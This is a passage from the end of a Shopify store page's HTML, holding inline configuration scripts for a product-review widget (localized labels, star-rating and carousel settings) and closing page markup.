10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"></div></body>
</html>
